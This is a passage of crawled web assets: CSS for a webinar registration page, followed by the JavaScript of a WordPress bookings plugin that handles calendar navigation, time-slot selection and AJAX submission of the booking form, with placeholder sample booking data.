    padding: 0 !important;
  }
  #mobile-play-button-text {
    display: none;
  }
  .webinar-video-sidebar-comb {
    flex-direction: column;
  }
  .webinar-video-sidebar-comb .webinarVideo {
    width: 100%;
  }
  .webinar-video-sidebar-comb #webinarSidebarSlot {
    width: 100% !important;
  }
  .headlineArea .wiContainer{
    align-items: flex-start;
  }
  .thankyou_cp_preview .wiOptinHeadline2{
    text-align: left;
  }
}

.hr-line-on-off{
  width: 2px;
  border: none;
  background-color: #d2cece;
  margin: 0;
}
#cta-controls-bar{
  display: flex; align-items: center;
  flex-wrap: wrap;
  transition: all 0.3s ease-in-out;
  overflow: hidden;
}
#cta-controls-bar.bar-closed{
  /* max-height: 0; */
  height: 0;
  opacity: 0;
}
#cta-toggle-parent-container{
  position: relative;
}
#cta-toggle-container{
  display: flex; gap: 10px;
  flex-wrap: wrap;
  justify-content: flex-start;
  width: 100%;
  padding: 10px;
}
.cta-toggle{
  display: flex; 
  align-items: center; 
  /* gap: 5px; */
  border-radius: 10px;
  position: relative;
}
.toggle-btn{
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  max-width: 200px; /* Adjust this value as needed */
  white-space: nowrap; 
  overflow: hidden; 
  text-overflow: ellipsis;
}
/* .tooltip-btn {
  position: relative;
} */

.tooltip-btn::before {
  content: attr(data-tooltip);
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: -10px;
  left: 30px;
  transform: translateX(-50%);
  background-color: #333;
  color: white;
  text-align: center;
  border-radius: 6px;
  padding: 8px 12px;
  white-space: nowrap;
  z-index: 1000;
  font-size: 12px;
  transition: opacity 0.3s, visibility 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.2);
  z-index: 9;
}

.tooltip-btn:hover::before {
  visibility: visible;
  opacity: 1;
}

.toggle-icon-container:hover{
  background-color: rgba(255, 255, 255, 1);
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  left: 49%;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(255, 255, 255, 0.6);
  border-radius: 4px;
  z-index: 9999999;
  cursor: pointer;
}
.down-icon:hover{
  background-color: rgb(215, 210, 210);
}
.settings-icon-air{
  left: 52%;
}
.settings-icon-air:hover{
  background-color: rgb(215, 210, 210);
}
@media (max-width: 1199px) { 
  .down-icon{
    left: 47%;
  }
  .settings-icon-air{
    left: 53%;
  }
}
@media (max-width: 768px) {
  .down-icon{
    left: 48%;
  }
  .settings-icon-air{
    left: 58%;
  }
}
@media (max-width:480px) {
  .down-icon{
    left: 44%;
  }
  .settings-icon-air{
    left: 55%;
  }
}

.wi-max-w-80{
  max-width: 80px;
}
.down-icon{
  display: flex;
  justify-content: center;
  align-items: center;
}
/* Reuseable Classes For Gutenberg */
.wi-font-bold{
  font-weight: bold !important;
}
.wi-max-w-1000{
  max-width: 1000px !important;
}
.wi-mt-5{
  margin-top: 5px;
}
.wi-max-w-1340{
  max-width: 1340px;
}
.wi-shadow{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}
.wi-font-normal{
  font-weight: normal;
}
.wi-m-auto{
  margin: auto !important;
}
.wi-mt-0{
  margin-top: 0 !important;
}
.wi-mt-175{
  margin-top: -175px !important;
}
.wi-mt-115-nagative{
  margin-top: -115px !important;
}
.wi-border-top-right-15{
  border-top-right-radius: 15px;
}
.wi-border-top-left-15{
  border-top-left-radius: 15px;
}
.wi-border-bottom-right-15{
  border-bottom-right-radius: 15px;
}
.wi-border-bottom-left-15{
  border-bottom-left-radius: 15px;
}
.wi-mt-25{
  margin-top: 25px !important;
}
.wi-space-between-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-space-between-columns {
  justify-content: space-between !important;
}

.wi-center-columns {
  justify-content: center !important;
}
.wi-center-columns > .wp-block-column {
  flex-grow: 0;
}

.wi-gb-container{
  max-width: 1340px !important;
}

.wi-label{
  font-size: 1rem;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
  font-weight: 500;
  font-family: inherit !important;

}

label .autoTitle{
  font-size: 1rem !important;
  text-align: left;
  font-family: inherit;
  font-weight: 500;
  margin-bottom: 3px;
}



.wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px;
}

.wiFormGroup.wiFormGroup-lg label{
  font-size: 1rem;
  margin-bottom: 5px;
  line-height: initial;
  font-weight: 500;
  color: var(--wp--preset--color--contrast, rgb(51, 65, 85));
}

.wi-datetime-icon-wrap {
    display: flex;
    justify-content: flex-start;
    gap: 10px;
}
.wi-datetime-icon-wrap .wi-icon-wrap {
    width: 55px;
    height: 55px;
}

.wi-datetime-icon-wrap .wi-datetime{
    display: flex;
    flex-direction: column;
    gap: 3px;
    align-items: center;
}

.wi-datetime-icon-wrap .wi-date{
    font-size: 1.3rem !important;
    line-height: 1;

}

.wi-datetime-icon-wrap .wi-time{
    font-weight: 500 !important;
  font-family: inherit;
  width: 100%;
  margin-right: 0 !important;
}

.optinFormArea.optin-form-area{
  background: var(--wp--preset--color--base, #fff);
  padding: 0 1rem 1rem 1rem;
  margin-top: 0;
}

.wi-register-page-wrapper .optinFormArea.optin-form-area{
  padding: 0 !important;
}


.wiFormGroup select{
color: rgb(51, 65, 85);
}
.evergreen-Registration .wiFormGroup  label{
  line-height: 1.4 !important;
  font-family: inherit;
  font-weight: 500 !important;
}



.wi-register-page-wrapper .ctaArea.video{
  border-radius: 15px;
  overflow: hidden;
}
.wi-padding{
  padding: 2rem !important;
}

.wi-reg-profile-img-wrap img{
  border-radius: 50%;
}

.wiFormCheckbox input[type="checkbox"]:focus{
  color: transparent;
}


.wi-ignore-fsc.optinFormArea.optin-form-area{
  background: var(--wi-brand-color)
}

.wi-ignore-fsc .wiFormGroup.wiFormGroup-lg label{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wiSpamMessage{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wi-required-text{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc.wi-live-dates-wrap{
 background: var(--wi-brand-color);
}
.wi-ignore-fsc .dateHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .dateSubHeadline{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .gdprHeading{
color: var(--wi-brand-contrast-color);
}


.wi-ignore-fsc .wiFormRadio-sm label,
.wi-ignore-fsc .wiFormCheckbox-sm label{
  color: var(--wi-brand-contrast-color) !important;
}
.wi-ignore-fsc .wiFormCheckbox a{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wiFormCheckbox-md label{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .wiFormCheckbox input[type="checkbox"]{
  accent-color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc.eventDate{
  background: var(--wi-brand-color);
}

.wi-ignore-fsc .wi-date{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .wi-time{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-date{
  color: var(--wi-brand-contrast-color);
}
.wi-ignore-fsc .fixed-web-time{
  color: var(--wi-brand-contrast-color);
}

.wi-ignore-fsc .autoSubTitle{
  color: var(--wi-brand-contrast-color) !important;
}


/* style for custom reg page */
.wi-default-reg-page .evergreen-Registration .wiFormGroup label{
  font-weight: 600 !important;
}

.wi-default-reg-page .headlineArea{
  background-color: #fff;
}

.wi-default-reg-page .wi-required-text{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormGroup-lg .wiFormControl{
  margin-bottom: 5px !important;
}

.wi-default-reg-page  .subheader{
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label {
  color: #434343 !important;
  line-height: 1.5 !important;
}
.wi-default-reg-page .dateHeadline{
  color: #434343;
}
.wi-default-reg-page .dateSubHeadline{
  color: #434343;
}
.wi-default-reg-page .customFieldDiv label{
  line-height: 1.5 !important;
  font-size: 0.875rem !important;
  font-weight: 600 !important;
  color: #434343 !important;
}
.wi-default-reg-page .wiFormCheckbox label{
  margin-bottom: 0.50rem !important;
}
.wi-default-reg-page  .wiFormRadio,
.wi-default-reg-page  .wiFormCheckbox{
  line-height: 0 !important;
}
.wi-default-reg-page .gdprConsentField label{
  padding-left: 0 !important;
}
.wi-default-reg-page .gdprHeading{
  padding: 10px 0 !important;
  color: #434343;
}
.wi-default-reg-page .wiSpamMessage{
  color: #434343;
}
.wi-default-reg-page  .customFieldDiv label{
  width: auto;
}
.wi-default-reg-page .autoSubTitle{
  color: #4d4d4d !important;
  font-weight: 600 !important;
  font-size: 0.875rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .autoTitle {
    color: #4d4d4d !important;
  font-weight: 500 !important;
  font-size: 1rem !important;
  font-family: inherit !important;
}
.wi-default-reg-page .gdprSectionWrapper a{
  text-decoration: underline !important;
  color: black;
} 
.wi-default-reg-page .eventDate{
  background-color: #fff !important;
  padding: 0;
}
.wi-default-reg-page .wi-datetime-icon-wrap .wi-datetime{
  gap: 7px;
}

.wi-default-reg-page  .optinFormArea.optin-form-area{
  background-color: white;
  padding: 0;
}
.wi-default-reg-page .subheader{
  padding: 0 5px;
}

/* Multicolumn Css*/
/* .wi-reg-row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
}
.wi-reg-row .wiFormGroup {
  flex: 1 1 30%;
} */
/* Multicolmn reg form css */

/* mobile_devices */
@media only screen and (max-width: 767px) {

  .wi-reg-profile-img-wrap figure{
    width: 100%;
    max-width: 100%;
  }
  .wi-reg-profile-img-wrap img{
    border-radius: 100px;
    width: 150px;
    max-width: 150px;
    margin: auto;
    display: block;
  }
  .wi-reg-profile-img-wrap-gb-1 img{
    width: 70px;
    max-width: 150px;
    display: block;
  }


  .wi-padding{
    padding: 2rem 1rem !important;
  }
  .wi-default-reg-page .hostInfoPhoto{
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin: 0 auto 10px auto;
  }
  .optinFormArea.optin-form-area{
    padding-right: 1rem;
    padding-left: 1rem;
  }
  .wi-default-reg-page .wiOptinHeadline2{
    text-align: center;
  }
  .wi-error-message{
    font-size: 0.875rem;
  }
  .wi-label{
     font-size: 1rem; 
  }
  .wi-required-text{
    font-size: 0.875rem;
  }
  .wiFormRadio-md label, .wiFormCheckbox-md label{
    font-size: 0.875rem;
  }
  .wiSpamMessage{
    font-size: 0.875rem;
  }
  .wiSalesCopy p{
    font-size: 0.875rem;
  }
  .wi-timezone-inline{
    font-size: 1rem;
  }
  }
  
  .wi-date-inline{
    font-size: 1rem;
  }
  .eventDate{
    font-size: 1rem;
    background: var(--wp--preset--color--base, #fff);
    padding-right: 1rem;
    padding-left: 1rem;
    padding-top: 1rem;
    padding-bottom: 0;
  }
  .eventDate.fixed-type{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .wi-live-dates-wrap{
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

  .wi-register-page-wrapper .eventDate{
    padding-right: 0;
    padding-left: 0;
  }


  .wi-register-page-wrapper h2{
    font-size: 1.3rem;
  }
  .dateSubHeadline{
    font-size: 0.95rem;
  }
  #optinBTNText{
    font-size: 0.875rem;
  }
  .gdprHeading{
    font-size: 0.875rem;
  }
  .wiFormGroup{
    font-size: 1rem;
  }
  .wi-time-inline{
    font-size: 1rem;
  }
  .wi-sm-p-15{
    padding: 15px !important;
  }
  .wi-sm-pb-50{
    padding-bottom: 50px !important;
  }
  .wi-sm-p-20{
    padding: 20px !important;
  }
  .wi-sm-font-20{
    font-size: 20px;
  }
  .wi-max-w-50px{
    max-width: 50px !important;
  }

  .wi-instructor-col img{
    max-width: 100px;
  width: 50px;
  }
  .wi-instructor-col   .wp-block-columns {
    flex-direction: row !important;
    flex-wrap: wrap;
  }

  .wi-instructor-col  .wp-block-column {
    flex-basis: 0;
    flex-grow: 1;
  }

  .wiFormGroup-lg input[type="email"].wiFormControl, .wiFormGroup-lg input[type="number"].wiFormControl, .wiFormGroup-lg input[type="password"].wiFormControl, .wiFormGroup-lg input[type="search"].wiFormControl, .wiFormGroup-lg input[type="tel"].wiFormControl, .wiFormGroup-lg input[type="text"].wiFormControl, .wiFormGroup-lg input[type="url"].wiFormControl, .wiFormGroup-lg textarea.wiFormControl, .wiFormGroup-lg .wiFormControl{
    font-size: 0.875rem;
    padding: 12px 10px;
    align-items: center;
    display: flex;
    justify-content: left;
    height: 43px;
    font-weight: 400;
    margin-bottom: 0;
  }
  .gdprHeading{
    font-size: 1rem;
  }


}

@media (min-width: 768px) {
  /* Styles for tablets, laptops, desktops — NOT mobile */
  .example {
    background-color: blue;
  }
  .wi-md-max-w-500{
    max-width: 500px !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.9
body_size: 15472
content:
var style4Height    =   '';
jQuery(document).ready(function () {
    if(jQuery('.min-height-class').length) {
        style4Height    =   jQuery('.min-height-class').height();
    }

    if(jQuery('#datepicker-lang').length) {
        var datepicker_lang =   jQuery('#datepicker-lang').val();
        jQuery.datepicker.regional[datepicker_lang];
    }
});
jQuery(document).ready(function () {
    $bookingDataTarget     =    jQuery('.lp-booking-section-list .booking-slider-arrow-left').attr('data-target');
    $bookingDataBcd        =    jQuery('.lp-booking-section-list .lp-booking-section-month-date').attr('data-bcd');

    if($bookingDataBcd > $bookingDataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }

});

jQuery(document).on('click', '.booking-slider-arrow-right, .booking-slider-arrow-left', function () {
    var $this = jQuery(this),
        currentDate         =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').html(),
        currentDatestr      =   $this.closest('.pos-relative').find('.lp-booking-section-month-date').attr('data-bcd'),
        currentMonthYear    =   $this.closest('.lp-booking-section-list').find('.lp-booking-section-top-month').html(),
        splitMonthYear      =   currentMonthYear.split(','),
        currentFullDate     =   splitMonthYear[0] +' '+ currentDate +','+ splitMonthYear[1],
        dataTarget          =   $this.attr('data-target'),
        type = 'next',
        lid = $this.attr('data-lid');

    if(currentDatestr < dataTarget){
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').removeClass('DisableArrow');
    }else if(currentDatestr > dataTarget) {
        jQuery('.lp-booking-section-list .booking-slider-arrow-left').addClass('DisableArrow');
        if (jQuery('.lp-booking-section-list .booking-slider-arrow-left').hasClass("DisableArrow")) {
            return false;
        }
    }
    jQuery('.booking-loader').fadeIn();
    if ($this.hasClass('booking-slider-arrow-left')) {
        type = 'prev';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'listingpro_booking_npd',
            'dataTarget': dataTarget,
            'type': type,
            'lid': lid
        },
        success: function (res) {
            console.log(res);
            jQuery('.lp-booking-section-month-date').text(res.newcur);
            jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
            jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
            jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
            jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
            jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
            jQuery('.booking-loader').fadeOut();
        },
        error: function (err) {

        }
    });

});
jQuery(function () {

    jQuery(document).on('click', '#booking-calendar-select-date a.ui-state-default', function (e) {
        e.preventDefault();


        var $thisTD         =   jQuery(this),
            dataDate        =   $thisTD.text(),
            dataMonth       =   $thisTD.closest('tr').find('td').attr('data-month'),
            dataMonthInc         =   parseInt(dataMonth) + 1,
            dataYear        =   $thisTD.closest('tr').find('td').attr('data-year'),
            dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
            lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


            jQuery.ajax({
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'create_pills_from_calender',
                    'dataFullDate'  : dataFullDate,
                    'lid'   :   lid,
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                    jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);
                    jQuery('.booking-loader').fadeIn();
                    jQuery('#calendar').hide();
                    jQuery('.lp-booking-section-list').show();
                    jQuery('.booking-loader').fadeOut();

                    jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                    jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                },
                error: function (err) {
                    console.log(err);
                }
            });
    });

    jQuery('#booking-calendar').datepicker({
        onSelect: function (dateText, inst) {
            var dateString = inst.currentYear + '-' + parseInt(inst.currentMonth + 1) + '-' + inst.currentDay;
            jQuery('.booking-loader').fadeIn();

            jQuery('#calendar').hide();
            jQuery('.lp-booking-section-list').show();

            jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
            jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');


            var type = 'calendar',
                dataTarget = dateString,
                lid = jQuery('#calendar').attr('data-lid');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_booking_npd',
                    'dataTarget': dataTarget,
                    'type': type,
                    'lid': lid
                },
                success: function (res) {
                    jQuery('.lp-booking-section-month-date').text(res.newcur);
                    jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                    jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                    jQuery('.available-booking-slots').html(res.timeslots);
                    jQuery('.booking-loader').fadeOut();

                    console.log(res);
                },
                error: function (err) {

                }
            });
        }

    });

});
jQuery(document).on('click', '.lp-booking-section-time-pill-hover', function () {
    jQuery('.lp-booking-form-wrapper').show();
    if (jQuery(this).closest('li').hasClass("lp-booking-disable")) {
        return false;
    } else {
        var $this = jQuery(this),
            timeslot        =   $this.closest('li').attr('data-booking-slot'),
            timeslotStr     =   $this.closest('li').attr('data-booking-timestr'),
            timeslotStrEnd     =   $this.closest('li').attr('data-booking-timestr-end'),
            timeslotStrDate     =   $this.closest('li').attr('data-booking-date'),
            selectedDate    =   jQuery('.lp-booking-section-month-date').html(),
            selectedMonth   =   jQuery('.lp-booking-section-top-month').html(),
            selectedDay     =   jQuery('.lp-booking-section-top-day-name').html();


        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(timeslotStr);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(timeslotStrEnd);
        jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(timeslotStrDate);

        jQuery('.lp-booking-form-container').show();
        jQuery('.lp-booking-section').hide();

        jQuery('.lp-form-booking-detail').find('.lp-form-booking-detail-time').html(timeslot);
        jQuery('.lp-form-booking-date').html(selectedDate + ' ' + selectedMonth);
        jQuery('.lp-form-booking-detail-day').html(selectedDay);
    }
});

if (jQuery('.available-booking-slots li').hasClass("disable")) {
    jQuery(".disable.lp-booking-section-time-pill-hover").off("click");
}

jQuery(document).on('click', '.lp-booking-section-footer-view-switch', function () {

    var firstDay    =   jQuery('#start_of_weekk').val();

    var $this = jQuery(this);
    var $icon = $this.find("i");
    if ($icon.hasClass('fa-calendar-o')) {
        $icon.removeClass('fa-calendar-o');
        $icon.addClass('fa-list');
        jQuery('.lp-booking-section-list').hide();
        jQuery('#calendar').show();

        jQuery("#booking-calendar-select-date").datepicker(
            {
                firstDay: firstDay,
                minDate: new Date(),
            },
            jQuery.datepicker._selectDate   =   function (id, dateStr) {
                var onSelect,
                    target = jQuery(id),
                    inst = this._getInst(target[0]);

                var dateArr =   dateStr.split("/");

                var dataDate        =   dateArr[1],
                    dataMonthInc    =   dateArr[0],
                    dataYear        =   dateArr[2],
                    dataFullDate    =   dataYear +'-'+ dataMonthInc +'-'+ dataDate,
                    lid             = jQuery('.booking-slider-arrow-right').attr('data-lid');


                jQuery('.booking-loader').fadeIn();

                jQuery.ajax({
                    dataType: 'json',
                    url: ajax_search_term_object.ajaxurl,
                    data: {
                        'action': 'create_pills_from_calender',
                        'dataFullDate'  : dataFullDate,
                        'lid'   :   lid,
                    },
                    success: function (res) {
                        jQuery('.lp-booking-section-month-date').text(res.newcur);
                        jQuery('.lp-booking-section-top-month').text(res.newCurMonth+','+' '+res.newCurYear);
                        jQuery('.lp-booking-section-top-day-name').text(res.newCurDayName);
                        jQuery('.booking-slider-arrow-right').attr('data-target', res.newNext);
                        jQuery('.booking-slider-arrow-left').attr('data-target', res.newPrev);
                        
                        jQuery('.lp-booking-section-list .lp-booking-section-month-date').text(dataDate);

                        jQuery('.lp-booking-slots-outer-wrap').html(res.timeslots);

                        jQuery('#calendar').hide();
                        jQuery('.lp-booking-section-list').show();
                        jQuery('.booking-loader').fadeOut();

                        jQuery(".lp-booking-section-footer-view-switch").find("i").addClass('fa-calendar-o');
                        jQuery(".lp-booking-section-footer-view-switch").find("i").removeClass('fa-list');

                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            }
        );
    } else if ($icon.hasClass('fa-list')) {
        $icon.removeClass('fa-list');
        $icon.addClass('fa-calendar-o');
        jQuery('#calendar').hide();
        jQuery('.lp-booking-section-list').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-left').show();
        jQuery('.booking-date-slider').find('.booking-slider-arrow-right').show();
    }
});


jQuery(document).on('click', '.lp-booking-bar', function () {

    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-bar').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();

    style4_adjust_height();

});

jQuery(document).on('click', '.lp-booking-form-input-confirm', function () {
    var frmemail        = jQuery('.lp-booking-client-email[name="email"]').val(),
        emailReg     = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
        phoneNum     = jQuery('.lp-booking-client-phone[name="phone"]').val(),
        phoneRegex   = /[0-9 -()+]+$/;
    if(!emailReg.test(frmemail) || frmemail == '')
    {
        alert('Please enter a valid email address.');
    }else if(!phoneRegex.test(phoneNum))
    {
        alert('Please enter a valid phone number.');
    } else{
        //jQuery('.lp-booking-form-container').hide();

        var name = jQuery('.lp-booking-client-first-name').val(),
            lName = jQuery('.lp-booking-client-last-name').val(),
            phone = jQuery('.lp-booking-client-phone').val(),
            email = jQuery('.lp-booking-client-email').val(),
            comment = jQuery('.lp-booking-client-comment').val(),
            lid = jQuery('.lp-booking-form-container').attr('data-lid'),
            timee = jQuery('.lp-form-booking-detail-time').html(),
            datee       = jQuery('.lp-form-booking-date').html(),
            timeSlotStr =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str').val(),
            timeSlotStrDate =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-date').val(),
            timeSlotStrEnd =   jQuery('.lp-booking-form-wrapper #lp-booking-slot-str-end').val(),
            catSelection = jQuery('.lp-booking-selection-cat'),
            locSelection = jQuery('.lp-booking-selection-loc'),
            ffSelection  = jQuery('.lp-booking-selection-ff');

        if (catSelection.length > 0) {
            catSelection = catSelection.val();
        }else {
            catSelection = false;
        }
        if (locSelection.length > 0) {
            locSelection = locSelection.val();
        }else {
            locSelection = false;
        }
        if (ffSelection.length > 0) {
            ffSelections = {};
            ffSelection.each(function () {
                var $this = jQuery(this),
                    slug = $this.attr('data-slug'),
                    value = $this.val();
                ffSelections[slug] = value;
            });
            ffSelection = JSON.stringify(ffSelections);
        }else {
            ffSelection = false;
        }

        jQuery('.booking-loader').fadeIn();

        jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'create_lp_bookings',
            'name': name,
            'lName': lName,
            'phone': phone,
            'email': email,
            'comment': comment,
            'lid': lid,
            'timee': timee,
            'datee': datee,
            'timeSlotStr': timeSlotStr,
            'timeSlotStrDate': timeSlotStrDate,
            'timeSlotStrEnd': timeSlotStrEnd,
            'catSelection': catSelection,
            'locSelection': locSelection,
            'ffSelection': ffSelection
        },
        success: function (data) {
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
            jQuery('.booking-loader').fadeOut();
            jQuery('.lp-booking-form-container').show();
            jQuery('.lp-booking-form-wrapper').hide();
            jQuery('.lp-booking-send-request').show();
            jQuery('.lp-booking-form').find('input:text').val('');
            jQuery('.lp-booking-form').find('textarea').val('');
        },
        error: function (error) {
            console.log(error);
        }

    });
    }

});
jQuery(document).on('click', '.booking-form-close', function () {
    jQuery('.booking-loader').fadeIn();
    jQuery('.lp-booking-form-container').hide();
    jQuery('.lp-booking-send-request').hide();
    jQuery('.lp-booking-section').show();
    jQuery('.booking-loader').fadeOut();
});

/* ****************  GET BOOKING DETAILS  ****************** */

jQuery(document).on('click', '.booking-content ul.booking-action-content i.noticefi_er', function (e) {
    e.preventDefault();
    var $this = jQuery(this).closest('ul'),
        cbid = $this.find('.radio-container-box').attr('id');
        jQuery('#booking-details-sidebar').append('<div id="booking-details-sidebar-preloader"><i class="fa fa-spin fa-spinner"></i></div>');
    jQuery.ajax({
        dataType: 'html',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'get_booking_details',
            'cbid': cbid
        },
        success: function (res) {
            console.log(res);
            jQuery('#booking-details-sidebar').html(res);
        },
        error: function (err) {
            console.log(err);
        }
    });

    return false;
});
jQuery(document).on('click', '.booking-action-content .dropdown-menu a', function (e) {

    e.stopPropagation();
    var $this = jQuery(this);
    cbid = $this.attr('data-id');
    cBstatus = $this.attr('data-status');


    e.preventDefault();

    if($this.hasClass('active-ajax')) {

    } else {
        $this.closest('div.dropdown').find('.dropdown-toggle').append('<span class="booking-action-spinner"><i class="fa fa-spinner fa-spin"></i></span>');
        $this.closest('.dropdown-menu').hide();
        $this.addClass('active-ajax');

        jQuery.ajax({
            dataType: 'html',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'Booking_status',
                'cbid': cbid,
                'cBstatus': cBstatus,
            },
            success: function (res) {
                // console.log(res);
                $this.find('.booking-action-spinner').remove();
                if (cBstatus == "APPROVED") {
                    $status_color = "approved";
                } else if (cBstatus == "CANCELED") {
                    $status_color = "canceled";
                } else {
                    $status_color = "pending";
                }
                $this.closest('.booking-action-content').find('.booking-status').removeClass("pending canceled approved");
                $this.closest('.booking-action-content').find('.booking-status').addClass($status_color);
                $this.closest('div.dropdown').find('button.dropdown-toggle').html(res);
                location.reload();

            },
            error: function (err) {
                console.log(err);
            }
        });
    }


});


/* ************************* CALANDER JS *************************** */

jQuery(document).ready(function () {
    var firstDay    =   jQuery('#start_of_weekk').val();
    jQuery("#lp-dashboard-booking-calander").datepicker(
        {
            firstDay: firstDay,
            minDate: new Date(),
        },
        jQuery.datepicker._selectDate   =   function (id, dateStr) {
            var onSelect,
                target = jQuery(id),
                inst = this._getInst(target[0]);
            if(id == '#lp-booking-calander') {
                return false;
            }
        }
    );
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-next').addClass("dashboard-calander-next");
    jQuery('#lp-dashboard-booking-calander .ui-datepicker-prev').addClass("dashboard-calander-prev");

    var kldsfm =
        '<div class='+'droped-content'+'>'
        +
        '<h3 class='+'detail-booker-name'+'>John Doe</h3>'
        +
        '<p class='+'detail-booker-info'+'>Tuesday, August 2nd</p>'
        +
        '<p class='+'detail-booker-info'+'>9am - 10am<i class='+'tag-time-zone'+'>PST</i></p>'
        +
        '<p class='+'detail-booker-info'+'>212-222-3344</p>'
        +
        '<p class='+'detail-booker-info'+'>1001 New York, NY, 10001, USA</p>'
        +
        '<p class='+'detail-booker-info'+'>Maecenas iaculis placerat nisi eget faucibus. Duis ultricies turpis ut diam maximus placerata <i class='+'tag-reply'+'>Reply</i></p>'
        +
        '<p class='+'booking-listing-info'+'>Associated Listing:</p>'
        +
        '<h4 class='+'booking-listing-info'+'>Dr. Fay Chan</h4>'
        +
        '</div>';


    var bookingHtmlString   =

        '<div class="lp-dashboard-booking-calander-cell">'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">12:00pm</label><label>Mary Jane</label></div>'
        +
        '<a href="" class="pull-right cell-bookings-row-expanded">2 More</a>'
        +
        '</div>';


    //jQuery('#lp-dashboard-booking-calander .ui-datepicker-today').append(bookingHtmlString);

    var allbookingHtmlString   =
        '<div class="lp-dashboard-booking-calander-section lp-dashboard-booking-calander-more-popup">'
        +
        '<i class="fa fa-close close-lp-dashboard-booking-calander-section"></i>'
        +
        '<h3 class="lp-dashboard-booking-calander-section-head-day">Tuesday</h3>'
        +
        '<h2 class="lp-dashboard-booking-calander-section-head-date">2</h2>'
        +
        '<hr>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">10:00am</label><label>Mary Jane</label></div>'
        +
        '<div class="cell-pill-container" data-toggle="cus-popover" data-content="'+kldsfm+'"><label class="cell-pill">11:00am</label><label>Mary Jane</label></div>'
        +
